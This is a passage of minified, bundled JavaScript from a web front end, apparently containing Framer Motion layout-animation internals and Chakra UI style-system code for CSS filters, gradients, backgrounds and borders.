e=this.props,t=e.syncLayout,n=e.framerSyncLayout,r=e.visualElement;Object(Bo.c)(t)&&t.register(r),Object(Bo.c)(n)&&n.register(r),r.onUnmount((function(){Object(Bo.c)(t)&&t.remove(r),Object(Bo.c)(n)&&n.remove(r)}))},t.prototype.getSnapshotBeforeUpdate=function(){var e=this.props,t=e.syncLayout,n=e.visualElement;return Object(Bo.c)(t)?t.syncUpdate():(Object(to.c)(n),t.add(n)),null},t.prototype.componentDidUpdate=function(){var e=this.props.syncLayout;Object(Bo.c)(e)||e.flush()},t.prototype.render=function(){return null},t}(i.a.Component);var Wo={measureLayout:function(e){var t=Object(o.useContext)(Bo.b),n=Object(o.useContext)(Bo.a);return i.a.createElement(Ho,Object(r.a)({},e,{syncLayout:t,framerSyncLayout:n}))},layoutAnimation:function(e){var t=Object(r.e)(Object(h.c)(),2)[1];return o.createElement(Lo,Object(r.a)({},e,{safeToRemove:t}))}};function Uo(){return{isHydrated:!1,layout:Object(Br.a)(),layoutCorrected:Object(Br.a)(),treeScale:{x:1,y:1},delta:Object(Br.e)(),deltaFinal:Object(Br.e)(),deltaTransform:""}}var Vo=Uo();function qo(e,t,n){var r=e.x,o=e.y,i="translate3d("+r.translate/t.x+"px, "+o.translate/t.y+"px, 0) ";if(n){var a=n.rotate,u=n.rotateX,s=n.rotateY;a&&(i+="rotate("+a+") "),u&&(i+="rotateX("+u+") "),s&&(i+="rotateY("+s+") ")}return i+="scale("+r.scale+", "+o.scale+")",n||i!==Ko?i:""}function $o(e){var t=e.deltaFinal;return 100*t.x.origin+"% "+100*t.y.origin+"% 0"}var Ko=qo(Vo.delta,Vo.treeScale,{x:1,y:1}),Qo=["LayoutMeasure","BeforeLayoutMeasure","LayoutUpdate","ViewportBoxUpdate","Update","Render","AnimationComplete","LayoutAnimationComplete","AnimationStart","SetAxisTarget","Unmount"];function Go(e,t,n,r){var o,i,a=e.delta,u=e.layout,s=e.layoutCorrected,l=e.treeScale,c=t.target;i=u,ao((o=s).x,i.x),ao(o.y,i.y),function(e,t,n){var r=n.length;if(r){var o,i;t.x=t.y=1;for(var a=0;a<r;a++)i=(o=n[a]).getLayoutState().delta,t.x*=i.x.scale,t.y*=i.y.scale,co(e,i),io(o)&&vo(e,e,o.getLatestValues())}}(s,l,n),Zr(a,s,c,r)}var Yo=n(59),Xo=function(){function e(){this.children=[],this.isDirty=!1}return e.prototype.add=function(e){ir(this.children,e),this.isDirty=!0},e.prototype.remove=function(e){ar(this.children,e),this.isDirty=!0},e.prototype.forEach=function(e){this.isDirty&&this.children.sort(Yo.a),this.isDirty=!1,this.children.forEach(e)},e}();var Zo=function(e){var t=e.treeType,n=void 0===t?"":t,o=e.build,i=e.getBaseTarget,a=e.makeTargetAnimatable,u=e.measureViewportBox,s=e.render,l=e.readValueFromInstance,c=e.resetTransform,d=e.restoreTransform,f=e.removeValueFromRenderState,p=e.sortNodePosition,h=e.scrapeMotionValuesFromProps;return function(e,t){var v=e.parent,m=e.props,b=e.presenceId,g=e.blockInitialAnimation,y=e.visualState;void 0===t&&(t={});var O,x,k,_,j,C,P=y.latestValues,A=y.renderState,T=function(){var e=Qo.map((function(){return new ur})),t={},n={clearAllListeners:function(){return e.forEach((function(e){return e.clear()}))},updatePropListeners:function(e){return Qo.forEach((function(r){var o;null===(o=t[r])||void 0===o||o.call(t);var i="on"+r,a=e[i];a&&(t[r]=n[i](a))}))}};return e.forEach((function(e,t){n["on"+Qo[t]]=function(t){return e.add(t)},n["notify"+Qo[t]]=function(){for(var t=[],n=0;n<arguments.length;n++)t[n]=arguments[n];return e.notify.apply(e,Object(r.h)([],Object(r.e)(t)))}})),n}(),M={isEnabled:!1,isHydrated:!1,isTargetLocked:!1,target:Object(Br.a)(),targetFinal:Object(Br.a)()},L=M,R=P,D=Uo(),N=!1,I=new Map,F=new Map,z={},B=Object(r.a)({},P);function W(){O&&(X.isProjectionReady()&&(vo(L.targetFinal,L.target,R),Zr(D.deltaFinal,D.layoutCorrected,L.targetFinal,P)),U(),s(O,A))}function U(){var e=P;if(_&&_.isActive()){var n=_.getCrossfadeState(X);n&&(e=n)}o(X,A,e,L,D,t,m)}function V(){T.notifyUpdate(P)}function q(){X.layoutTree.forEach(ei)}var $=h(m);for(var K in $){var Q=$[K];void 0!==P[K]&&H(Q)&&Q.set(P[K],!1)}var G=E(m),Y=S(m),X=Object(r.a)(Object(r.a)({treeType:n,current:null,depth:v?v.depth+1:0,parent:v,children:new Set,path:v?Object(r.h)(Object(r.h)([],Object(r.e)(v.path)),[v]):[],layoutTree:v?v.layoutTree:new Xo,presenceId:b,projection:M,variantChildren:Y?new Set:void 0,isVisible:void 0,manuallyAnimateOnMount:Boolean(null===v||void 0===v?void 0:v.isMounted()),blockInitialAnimation:g,isMounted:function(){return Boolean(O)},mount:function(e){O=X.current=e,X.pointTo(X),Y&&v&&!G&&(C=null===v||void 0===v?void 0:v.addVariantChild(X)),null===v||void 0===v||v.children.add(X)},unmount:function(){En.a.update(V),En.a.render(W),En.a.preRender(X.updateLayoutProjection),F.forEach((function(e){return e()})),X.stopLayoutAnimation(),X.layoutTree.remove(X),null===C||void 0===C||C(),null===v||void 0===v||v.children.delete(X),null===k||void 0===k||k(),T.clearAllListeners()},addVariantChild:function(e){var t,n=X.getClosestVariantNode();if(n)return null===(t=n.variantChildren)||void 0===t||t.add(e),function(){return n.variantChildren.delete(e)}},sortNodePosition:function(e){return p&&n===e.treeType?p(X.getInstance(),e.getInstance()):0},getClosestVariantNode:function(){return Y?X:null===v||void 0===v?void 0:v.getClosestVariantNode()},scheduleUpdateLayoutProjection:v?v.scheduleUpdateLayoutProjection:function(){return En.b.preRender(X.updateTreeLayoutProjection,!1,!0)},getLayoutId:function(){return m.layoutId},getInstance:function(){return O},getStaticValue:function(e){return P[e]},setStaticValue:function(e,t){return P[e]=t},getLatestValues:function(){return P},setVisibility:function(e){X.isVisible!==e&&(X.isVisible=e,X.scheduleRender())},makeTargetAnimatable:function(e,t){return void 0===t&&(t=!0),a(X,e,m,t)},addValue:function(e,t){X.hasValue(e)&&X.removeValue(e),I.set(e,t),P[e]=t.get(),function(e,t){var n=t.onChange((function(t){P[e]=t,m.onUpdate&&En.b.update(V,!1,!0)})),r=t.onRenderRequest(X.scheduleRender);F.set(e,(function(){n(),r()}))}(e,t)},removeValue:function(e){var t;I.delete(e),null===(t=F.get(e))||void 0===t||t(),F.delete(e),delete P[e],f(e,A)},hasValue:function(e){return I.has(e)},getValue:function(e,t){var n=I.get(e);return void 0===n&&void 0!==t&&(n=lr(t),X.addValue(e,n)),n},forEachValue:function(e){return I.forEach(e)},readValue:function(e){var n;return null!==(n=P[e])&&void 0!==n?n:l(O,e,t)},setBaseTarget:function(e,t){B[e]=t},getBaseTarget:function(e){if(i){var t=i(m,e);if(void 0!==t&&!H(t))return t}return B[e]}},T),{build:function(){return U(),A},scheduleRender:function(){En.b.render(W,!1,!0)},syncRender:W,setProps:function(e){m=e,T.updatePropListeners(e),z=function(e,t,n){var r;for(var o in t){var i=t[o],a=n[o];if(H(i))e.addValue(o,i);else if(H(a))e.addValue(o,lr(i));else if(a!==i)if(e.hasValue(o)){var u=e.getValue(o);!u.hasAnimated&&u.set(i)}else e.addValue(o,lr(null!==(r=e.getStaticValue(o))&&void 0!==r?r:i))}for(var o in n)void 0===t[o]&&e.removeValue(o);return t}(X,h(m),z)},getProps:function(){return m},getVariant:function(e){var t;return null===(t=m.variants)||void 0===t?void 0:t[e]},getDefaultTransition:function(){return m.transition},getVariantContext:function(e){if(void 0===e&&(e=!1),e)return null===v||void 0===v?void 0:v.getVariantContext();if(!G){var t=(null===v||void 0===v?void 0:v.getVariantContext())||{};return void 0!==m.initial&&(t.initial=m.initial),t}for(var n={},r=0;r<ri;r++){var o=ni[r],i=m[o];(w(i)||!1===i)&&(n[o]=i)}return n},enableLayoutProjection:function(){M.isEnabled=!0,X.layoutTree.add(X)},lockProjectionTarget:function(){M.isTargetLocked=!0},unlockProjectionTarget:function(){X.stopLayoutAnimation(),M.isTargetLocked=!1},getLayoutState:function(){return D},setCrossfader:function(e){_=e},isProjectionReady:function(){return M.isEnabled&&M.isHydrated&&D.isHydrated},startLayoutAnimation:function(e,t,n){void 0===n&&(n=!1);var r=X.getProjectionAnimationProgress()[e],o=n?M.relativeTarget[e]:M.target[e],i=o.min,a=o.max-i;return r.clearListeners(),r.set(i),r.set(i),r.onChange((function(t){X.setProjectionTargetAxis(e,t,t+a,n)})),X.animateMotionValue(e,r,0,t)},stopLayoutAnimation:function(){Hr((function(e){return X.getProjectionAnimationProgress()[e].stop()}))},measureViewportBox:function(e){void 0===e&&(e=!0);var n=u(O,t);return e||go(n,P),n},getProjectionAnimationProgress:function(){return j||(j={x:lr(0),y:lr(0)}),j},setProjectionTargetAxis:function(e,t,n,r){var o;void 0===r&&(r=!1),r?(M.relativeTarget||(M.relativeTarget=Object(Br.a)()),o=M.relativeTarget[e]):(M.relativeTarget=void 0,o=M.target[e]),M.isHydrated=!0,o.min=t,o.max=n,N=!0,T.notifySetAxisTarget()},rebaseProjectionTarget:function(e,t){void 0===t&&(t=D.layout);var n=X.getProjectionAnimationProgress(),r=n.x,o=n.y,i=!M.relativeTarget&&!M.isTargetLocked&&!r.isAnimating()&&!o.isAnimating();(e||i)&&Hr((function(e){var n=t[e],r=n.min,o=n.max;X.setProjectionTargetAxis(e,r,o)}))},notifyLayoutReady:function(e){!function(e){var t=e.getProjectionParent();if(t){var n=ro(t.getLayoutState().layout,e.getLayoutState().layout);Hr((function(t){e.setProjectionTargetAxis(t,n[t].min,n[t].max,!0)}))}else e.rebaseProjectionTarget()}(X),X.notifyLayoutUpdate(D.layout,X.prevViewportBox||D.layout,e)},resetTransform:function(){return c(X,O,m)},restoreTransform:function(){return d(O,A)},updateLayoutProjection:function(){if(X.isProjectionReady()){var e=D.delta,t=D.treeScale,n=t.x,r=t.y,o=D.deltaTransform;Go(D,L,X.path,P),N&&X.notifyViewportBoxUpdate(L.target,e),N=!1;var i=qo(e,t);i===o&&n===t.x&&r===t.y||X.scheduleRender(),D.deltaTransform=i}},updateTreeLayoutProjection:function(){X.layoutTree.forEach(Jo),En.b.preRender(q,!1,!0)},getProjectionParent:function(){if(void 0===x){for(var e=!1,t=X.path.length-1;t>=0;t--){var n=X.path[t];if(n.projection.isEnabled){e=n;break}}x=e}return x},resolveRelativeTargetBox:function(){var e=X.getProjectionParent();if(M.relativeTarget&&e&&(function(e,t){eo(e.target.x,e.relativeTarget.x,t.target.x),eo(e.target.y,e.relativeTarget.y,t.target.y)}(M,e.projection),io(e))){var t=M.target;vo(t,t,e.getLatestValues())}},shouldResetTransform:function(){return Boolean(m._layoutResetTransform)},pointTo:function(e){L=e.projection,R=e.getLatestValues(),null===k||void 0===k||k(),k=pt(e.onSetAxisTarget(X.scheduleUpdateLayoutProjection),e.onLayoutAnimationComplete((function(){var e;X.isPresent?X.presence=So.a.Present:null===(e=X.layoutSafeToRemove)||void 0===e||e.call(X)})))},isPresent:!0,presence:So.a.Entering});return X}};function Jo(e){e.resolveRelativeTargetBox()}function ei(e){e.updateLayoutProjection()}var ti,ni=Object(r.h)(["initial"],Object(r.e)(xr)),ri=ni.length,oi=new Set(["width","height","top","left","right","bottom","x","y"]),ii=function(e){return oi.has(e)},ai=function(e,t){e.set(t,!1),e.set(t)},ui=function(e){return e===oe||e===ee};!function(e){e.width="width",e.height="height",e.left="left",e.right="right",e.top="top",e.bottom="bottom"}(ti||(ti={}));var si=function(e,t){return parseFloat(e.split(", ")[t])},li=function(e,t){return function(n,r){var o=r.transform;if("none"===o||!o)return 0;var i=o.match(/^matrix3d\((.+)\)$/);if(i)return si(i[1],t);var a=o.match(/^matrix\((.+)\)$/);return a?si(a[1],e):0}},ci=new Set(["x","y","z"]),di=R.filter((function(e){return!ci.has(e)}));var fi={width:function(e){var t=e.x;return t.max-t.min},height:function(e){var t=e.y;return t.max-t.min},top:function(e,t){var n=t.top;return parseFloat(n)},left:function(e,t){var n=t.left;return parseFloat(n)},bottom:function(e,t){var n=e.y,r=t.top;return parseFloat(r)+(n.max-n.min)},right:function(e,t){var n=e.x,r=t.left;return parseFloat(r)+(n.max-n.min)},x:li(4,13),y:li(5,14)},pi=function(e,t,n,o){void 0===n&&(n={}),void 0===o&&(o={}),t=Object(r.a)({},t),o=Object(r.a)({},o);var i=Object.keys(t).filter(ii),a=[],u=!1,s=[];if(i.forEach((function(r){var i=e.getValue(r);if(e.hasValue(r)){var l,c=n[r],d=t[r],f=fr(c);if(De(d))for(var p=d.length,h=null===d[0]?1:0;h<p;h++)l?fr(d[h]):(l=fr(d[h]))===f||ui(f)&&ui(l);else l=fr(d);if(f!==l)if(ui(f)&&ui(l)){var v=i.get();"string"===typeof v&&i.set(parseFloat(v)),"string"===typeof d?t[r]=parseFloat(d):Array.isArray(d)&&l===ee&&(t[r]=d.map(parseFloat))}else(null===f||void 0===f?void 0:f.transform)&&(null===l||void 0===l?void 0:l.transform)&&(0===c||0===d)?0===c?i.set(l.transform(c)):t[r]=f.transform(d):(u||(a=function(e){var t=[];return di.forEach((function(n){var r=e.getValue(n);void 0!==r&&(t.push([n,r.get()]),r.set(n.startsWith("scale")?1:0))})),t.length&&e.syncRender(),t}(e),u=!0),s.push(r),o[r]=void 0!==o[r]?o[r]:t[r],ai(i,d))}})),s.length){var l=function(e,t,n){var r=t.measureViewportBox(),o=t.getInstance(),i=getComputedStyle(o),a=i.display,u={top:i.top,left:i.left,bottom:i.bottom,right:i.right,transform:i.transform};"none"===a&&t.setStaticValue("display",e.display||"block"),t.syncRender();var s=t.measureViewportBox();return n.forEach((function(n){var o=t.getValue(n);ai(o,fi[n](r,u)),e[n]=fi[n](s,i)})),e}(t,e,s);return a.length&&a.forEach((function(t){var n=Object(r.e)(t,2),o=n[0],i=n[1];e.getValue(o).set(i)})),e.syncRender(),{target:l,transitionEnd:o}}return{target:t,transitionEnd:o}};function hi(e,t,n,r){return function(e){return Object.keys(e).some(ii)}(t)?pi(e,t,n,r):{target:t,transitionEnd:r}}var vi=function(e,t,n,o){var i=function(e,t,n){var o,i=Object(r.f)(t,[]),a=e.getInstance();if(!(a instanceof HTMLElement))return{target:i,transitionEnd:n};for(var u in n&&(n=Object(r.a)({},n)),e.forEachValue((function(e){var t=e.get();if(_o(t)){var n=Co(t,a);n&&e.set(n)}})),i){var s=i[u];if(_o(s)){var l=Co(s,a);l&&(i[u]=l,n&&(null!==(o=n[u])&&void 0!==o||(n[u]=s)))}}return{target:i,transitionEnd:n}}(e,t,o);return hi(e,t=i.target,n,o=i.transitionEnd)};var mi={treeType:"dom",readValueFromInstance:function(e,t){if(I(t)){var n=Yn(t);return n&&n.default||0}var r,o=(r=e,window.getComputedStyle(r));return(U(t)?o.getPropertyValue(t):o[t])||0},sortNodePosition:function(e,t){return 2&e.compareDocumentPosition(t)?1:-1},getBaseTarget:function(e,t){var n;return null===(n=e.style)||void 0===n?void 0:n[t]},measureViewportBox:function(e,t){return Kr(e,t.transformPagePoint)},resetTransform:function(e,t,n){var r=n.transformTemplate;t.style.transform=r?r({},""):"none",e.scheduleRender()},restoreTransform:function(e,t){e.style.transform=t.style.transform},removeValueFromRenderState:function(e,t){var n=t.vars,r=t.style;delete n[e],delete r[e]},makeTargetAnimatable:function(e,t,n,o){var i=n.transformValues;void 0===o&&(o=!0);var a=t.transition,u=t.transitionEnd,s=Object(r.f)(t,["transition","transitionEnd"]),l=function(e,t,n){var r,o,i={};for(var a in e)i[a]=null!==(r=br(a,t))&&void 0!==r?r:null===(o=n.getValue(a))||void 0===o?void 0:o.get();return i}(s,a||{},e);if(i&&(u&&(u=i(u)),s&&(s=i(s)),l&&(l=i(l))),o){!function(e,t,n){var r,o,i,a,u=Object.keys(t).filter((function(t){return!e.hasValue(t)})),s=u.length;if(s)for(var l=0;l<s;l++){var c=u[l],d=t[c],f=null;Array.isArray(d)&&(f=d[0]),null===f&&(f=null!==(o=null!==(r=n[c])&&void 0!==r?r:e.readValue(c))&&void 0!==o?o:t[c]),void 0!==f&&null!==f&&("string"===typeof f&&/^\-?\d*\.?\d+$/.test(f)?f=parseFloat(f):!hr(f)&&Kt.test(d)&&(f=Xn(c,d)),e.addValue(c,lr(f)),null!==(i=(a=n)[c])&&void 0!==i||(a[c]=f),e.setBaseTarget(c,f))}}(e,s,l);var c=vi(e,s,l,u);u=c.transitionEnd,s=c.target}return Object(r.a)({transition:a,transitionEnd:u},s)},scrapeMotionValuesFromProps:Te,build:function(e,t,n,r,o,i,a){void 0!==e.isVisible&&(t.style.visibility=e.isVisible?"visible":"hidden");var u=r.isEnabled&&o.isHydrated;le(t,n,r,o,i,a.transformTemplate,u?qo:void 0,u?$o:void 0)},render:Ce},bi=Zo(mi),gi=Zo(Object(r.a)(Object(r.a)({},mi),{getBaseTarget:function(e,t){return e[t]},readValueFromInstance:function(e,t){var n;return I(t)?(null===(n=Yn(t))||void 0===n?void 0:n.default)||0:(t=Pe.has(t)?t:je(t),e.getAttribute(t))},scrapeMotionValuesFromProps:Me,build:function(e,t,n,r,o,i,a){var u=r.isEnabled&&o.isHydrated;xe(t,n,r,o,i,a.transformTemplate,u?qo:void 0,u?$o:void 0)},render:Ae})),yi=function(e,t){return T(e)?gi(t,{enableHardwareAcceleration:!1}):bi(t,{enableHardwareAcceleration:!0})},Oi=Object(r.a)(Object(r.a)(Object(r.a)(Object(r.a)({},Cr),vt),Eo),Wo),wi=P((function(e,t){return Ue(e,t,Oi,yi)}))},,function(e,t,n){"use strict";n.d(t,"a",(function(){return o}));var r=n(1),o=Object(r.createContext)(null)},function(e,t,n){"use strict";n.d(t,"a",(function(){return r})),n.d(t,"b",(function(){return o}));function r(e,t,n){var r="";return n.split(" ").forEach((function(n){void 0!==e[n]?t.push(e[n]+";"):r+=n+" "})),r}var o=function(e,t,n){var r=e.key+"-"+t.name;if(!1===n&&void 0===e.registered[r]&&(e.registered[r]=t.styles),void 0===e.inserted[t.name]){var o=t;do{e.insert(t===o?"."+r:"",o,e.sheet,!0);o=o.next}while(void 0!==o)}}},function(e,t,n){"use strict";n.d(t,"a",(function(){return ye})),n.d(t,"b",(function(){return ve})),n.d(t,"c",(function(){return fe})),n.d(t,"d",(function(){return pe})),n.d(t,"e",(function(){return Ie})),n.d(t,"f",(function(){return u}));var r=n(2),o=n(25),i=n.n(o);function a(){return(a=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e}).apply(this,arguments)}var u=function(e,t){return function(n){var o=String(t),i=e?e+"."+o:o;return Object(r.H)(n.__cssMap)&&i in n.__cssMap?n.__cssMap[i].varRef:t}};function s(e){var t=e.scale,n=e.transform,r=e.compose;return function(e,o){var i,a=u(t,e)(o),s=null!=(i=null==n?void 0:n(a,o))?i:a;return r&&(s=r(s,o)),s}}function l(e,t){return function(n){var r={property:n,scale:e};return r.transform=s({scale:e,transform:t}),r}}var c,d,f=function(e){var t=e.rtl,n=e.ltr;return function(e){return"rtl"===e.direction?t:n}};var p=["rotate(var(--chakra-rotate, 0))","scaleX(var(--chakra-scale-x, 1))","scaleY(var(--chakra-scale-y, 1))","skewX(var(--chakra-skew-x, 0))","skewY(var(--chakra-skew-y, 0))"];var h={"--chakra-blur":"var(--chakra-empty,/*!*/ /*!*/)","--chakra-brightness":"var(--chakra-empty,/*!*/ /*!*/)","--chakra-contrast":"var(--chakra-empty,/*!*/ /*!*/)","--chakra-grayscale":"var(--chakra-empty,/*!*/ /*!*/)","--chakra-hue-rotate":"var(--chakra-empty,/*!*/ /*!*/)","--chakra-invert":"var(--chakra-empty,/*!*/ /*!*/)","--chakra-saturate":"var(--chakra-empty,/*!*/ /*!*/)","--chakra-sepia":"var(--chakra-empty,/*!*/ /*!*/)","--chakra-drop-shadow":"var(--chakra-empty,/*!*/ /*!*/)",filter:["var(--chakra-blur)","var(--chakra-brightness)","var(--chakra-contrast)","var(--chakra-grayscale)","var(--chakra-hue-rotate)","var(--chakra-invert)","var(--chakra-saturate)","var(--chakra-sepia)","var(--chakra-drop-shadow)"].join(" ")},v={backdropFilter:["var(--chakra-backdrop-blur)","var(--chakra-backdrop-brightness)","var(--chakra-backdrop-contrast)","var(--chakra-backdrop-grayscale)","var(--chakra-backdrop-hue-rotate)","var(--chakra-backdrop-invert)","var(--chakra-backdrop-opacity)","var(--chakra-backdrop-saturate)","var(--chakra-backdrop-sepia)"].join(" "),"--chakra-backdrop-blur":"var(--chakra-empty,/*!*/ /*!*/)","--chakra-backdrop-brightness":"var(--chakra-empty,/*!*/ /*!*/)","--chakra-backdrop-contrast":"var(--chakra-empty,/*!*/ /*!*/)","--chakra-backdrop-grayscale":"var(--chakra-empty,/*!*/ /*!*/)","--chakra-backdrop-hue-rotate":"var(--chakra-empty,/*!*/ /*!*/)","--chakra-backdrop-invert":"var(--chakra-empty,/*!*/ /*!*/)","--chakra-backdrop-opacity":"var(--chakra-empty,/*!*/ /*!*/)","--chakra-backdrop-saturate":"var(--chakra-empty,/*!*/ /*!*/)","--chakra-backdrop-sepia":"var(--chakra-empty,/*!*/ /*!*/)"};var m={"row-reverse":{space:"--chakra-space-x-reverse",divide:"--chakra-divide-x-reverse"},"column-reverse":{space:"--chakra-space-y-reverse",divide:"--chakra-divide-y-reverse"}},b="& > :not(style) ~ :not(style)",g=((c={})[b]={marginInlineStart:"calc(var(--chakra-space-x) * calc(1 - var(--chakra-space-x-reverse)))",marginInlineEnd:"calc(var(--chakra-space-x) * var(--chakra-space-x-reverse))"},c),y=((d={})[b]={marginTop:"calc(var(--chakra-space-y) * calc(1 - var(--chakra-space-y-reverse)))",marginBottom:"calc(var(--chakra-space-y) * var(--chakra-space-y-reverse))"},d);function O(e,t){return(O=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}function w(e,t){if("function"!==typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&O(e,t)}function x(){x=function(e,t){return new n(e,void 0,t)};var e=RegExp.prototype,t=new WeakMap;function n(e,r,o){var i=new RegExp(e,r);return t.set(i,o||t.get(e)),O(i,n.prototype)}function r(e,n){var r=t.get(n);return Object.keys(r).reduce((function(t,n){return t[n]=e[r[n]],t}),Object.create(null))}return w(n,RegExp),n.prototype.exec=function(t){var n=e.exec.call(this,t);return n&&(n.groups=r(n,this)),n},n.prototype[Symbol.replace]=function(n,o){if("string"===typeof o){var i=t.get(this);return e[Symbol.replace].call(this,n,o.replace(/\$<([^>]+)>/g,(function(e,t){return"$"+i[t]})))}if("function"===typeof o){var a=this;return e[Symbol.replace].call(this,n,(function(){var e=arguments;return"object"!==typeof e[e.length-1]&&(e=[].slice.call(e)).push(r(e,a)),o.apply(this,e)}))}return e[Symbol.replace].call(this,n,o)},x.apply(this,arguments)}var k={"to-t":"to top","to-tr":"to top right","to-r":"to right","to-br":"to bottom right","to-b":"to bottom","to-bl":"to bottom left","to-l":"to left","to-tl":"to top left"},E=new Set(Object.values(k)),S=new Set(["none","-moz-initial","inherit","initial","revert","unset"]),_=function(e){return e.trim()};var j=function(e){return Object(r.K)(e)&&e.includes("(")&&e.includes(")")},C=function(e){return function(t){return e+"("+t+")"}},P={filter:function(e){return"auto"!==e?e:h},backdropFilter:function(e){return"auto"!==e?e:v},ring:function(e){return function(e){return{"--chakra-ring-offset-shadow":"var(--chakra-ring-inset) 0 0 0 var(--chakra-ring-offset-width) var(--chakra-ring-offset-color)","--chakra-ring-shadow":"var(--chakra-ring-inset) 0 0 0 calc(var(--chakra-ring-width) + var(--chakra-ring-offset-width)) var(--chakra-ring-color)","--chakra-ring-width":e,boxShadow:["var(--chakra-ring-offset-shadow)","var(--chakra-ring-shadow)","var(--chakra-shadow, 0 0 #0000)"].join(", ")}}(P.px(e))},bgClip:function(e){return"text"===e?{color:"transparent",backgroundClip:"text"}:{backgroundClip:e}},transform:function(e){return"auto"===e?["translateX(var(--chakra-translate-x, 0))","translateY(var(--chakra-translate-y, 0))"].concat(p).join(" "):"auto-gpu"===e?["translate3d(var(--chakra-translate-x, 0), var(--chakra-translate-y, 0), 0)"].concat(p).join(" "):e},px:function(e){return null==e?e:function(e){var t=parseFloat(e.toString()),n=e.toString().replace(String(t),"");return{unitless:!n,value:t,unit:n}}(e).unitless||Object(r.G)(e)?e+"px":e},fraction:function(e){return!Object(r.G)(e)||e>1?e:100*e+"%"},float:function(e,t){return"rtl"===t.direction?{left:"right",right:"left"}[e]:e},degree:function(e){if(Object(r.A)(e)||null==e)return e;var t=Object(r.K)(e)&&!e.endsWith("deg");return Object(r.G)(e)||t?e+"deg":e},gradient:function(e,t){return function(e,t){var n,r;if(null==e||S.has(e))return e;var o=null!=(n=null==(r=x(/(^[\x2DA-Za-z]+)\(((.*))\)/g,{type:1,values:2}).exec(e))?void 0:r.groups)?n:{},i=o.type,a=o.values;if(!i||!a)return e;var u=i.includes("-gradient")?i:i+"-gradient",s=a.split(",").map(_).filter(Boolean),l=s[0],c=s.slice(1);if(0===(null==c?void 0:c.length))return e;var d=l in k?k[l]:l;return c.unshift(d),u+"("+c.map((function(e){if(E.has(e))return e;var n=e.indexOf(" "),r=-1!==n?[e.substr(0,n),e.substr(n+1)]:[e],o=r[0],i=r[1],a=j(i)?i:i&&i.split(" "),u="colors."+o,s=u in t.__cssMap?t.__cssMap[u].varRef:o;return a?[s,a].join(" "):s})).join(", ")+")"}(e,null!=t?t:{})},blur:C("blur"),opacity:C("opacity"),brightness:C("brightness"),contrast:C("contrast"),dropShadow:C("drop-shadow"),grayscale:C("grayscale"),hueRotate:C("hue-rotate"),invert:C("invert"),saturate:C("saturate"),sepia:C("sepia"),bgImage:function(e){return null==e||j(e)||S.has(e)?e:"url("+e+")"},outline:function(e){var t="0"===String(e)||"none"===String(e);return null!==e&&t?{outline:"2px solid transparent",outlineOffset:"2px"}:{outline:e}},flexDirection:function(e){var t,n=null!=(t=m[e])?t:{},r=n.space,o=n.divide,i={flexDirection:e};return r&&(i[r]=1),o&&(i[o]=1),i}},A={borderWidths:l("borderWidths"),borderStyles:l("borderStyles"),colors:l("colors"),borders:l("borders"),radii:l("radii",P.px),space:l("space",P.px),spaceT:l("space",P.px),degreeT:function(e){return{property:e,transform:P.degree}},prop:function(e,t,n){return a({property:e,scale:t},t&&{transform:s({scale:t,transform:n})})},propT:function(e,t){return{property:e,transform:t}},sizes:l("sizes",P.px),sizesT:l("sizes",P.fraction),shadows:l("shadows"),logical:function(e){var t=e.property,n=e.scale,r=e.transform;return{scale:n,property:f(t),transform:n?s({scale:n,compose:r}):r}},blur:l("blur",P.blur)},T={background:A.colors("background"),backgroundColor:A.colors("backgroundColor"),backgroundImage:A.propT("backgroundImage",P.bgImage),backgroundSize:!0,backgroundPosition:!0,backgroundRepeat:!0,backgroundAttachment:!0,backgroundClip:{transform:P.bgClip},bgSize:A.prop("backgroundSize"),bgPosition:A.prop("backgroundPosition"),bg:A.colors("background"),bgColor:A.colors("backgroundColor"),bgPos:A.prop("backgroundPosition"),bgRepeat:A.prop("backgroundRepeat"),bgAttachment:A.prop("backgroundAttachment"),bgGradient:A.propT("backgroundImage",P.gradient),bgClip:{transform:P.bgClip}};Object.assign(T,{bgImage:T.backgroundImage,bgImg:T.backgroundImage});var M={border:A.borders("border"),borderWidth:A.borderWidths("borderWidth"),borderStyle:A.borderStyles("borderStyle"),borderColor:A.colors("borderColor"),borderRadius:A.radii("borderRadius"),borderTop:A.borders("borderTop"),borderBlockStart:A.borders("borderBlockStart"),borderTopLeftRadius:A.radii("borderTopLeftRadius"),borderStartStartRadius:A.logical({scale:"radii",property:{ltr:"borderTopLeftRadius",rtl:"borderTopRightRadius"}}),borderEndStartRadius:A.logical({scale:"radii",property:{ltr:"borderBottomLeftRadius",rtl:"borderBottomRightRadius"}}),borderTopRightRadius:A.radii("borderTopRightRadius"),borderStartEndRadius:A.logical({scale:"radii",property:{ltr:"borderTopRightRadius",rtl:"borderTopLeftRadius"}}),borderEndEndRadius:A.logical({scale:"radii",property:{ltr:"borderBottomRightRadius",rtl:"borderBottomLeftRadius"}}),borderRight:A.borders("borderRight"),borderInlineEnd:A.borders("borderInlineEnd"),borderBottom:A.borders("borderBottom"),borderBlockEnd:A.borders("borderBlockEnd"),borderBottomLeftRadius:A.radii("borderBottomLeftRadius"),borderBottomRightRadius:A.radii("borderBottomRightRadius"),borderLeft:A.borders("borderLeft"),borderInlineStart:{property:"borderInlineStart",scale:"borders"},borderInlineStartRadius:A.logical({scale:"radii",property:{ltr:["borderTopLeftRadius","borderBottomLeftRadius"],rtl:["borderTopRightRadius","borderBottomRightRadius"]}}),borderInlineEndRadius:A.logical({scale:"radii",property:{ltr:["borderTopRightRadius","borderBottomRightRadius"],rtl:["borderTopLeftRadius","borderBottomLeftRadius"]}}),borderX:A.borders(["borderLeft","borderRight"]),borderInline:A.borders("borderInline"),borderY:A.borders(["borderTop","borderBottom"]),borderBlock:A.borders("borderBlock"),borderTopWidth:A.borderWidths("borderTopWidth"),borderBlockStartWidth:A.borderWidths("borderBlockStartWidth"),borderTopColor:A.colors("borderTopColor"),borderBlockStartColor:A.colors("borderBlockStartColor"),borderTopStyle:A.borderStyles("borderTopStyle"),borderBlockStartStyle:A.borderStyles("borderBlockStartStyle"),borderBottomWidth:A.borderWidths("borderBottomWidth"),borderBlockEndWidth:A.borderWidths("borderBlockEndWidth"),borderBottomColor:A.colors("borderBottomColor"),borderBlockEndColor:A.colors("borderBlockEndColor"),borderBottomStyle:A.borderStyles("borderBottomStyle"),borderBlockEndStyle:A.borderStyles("b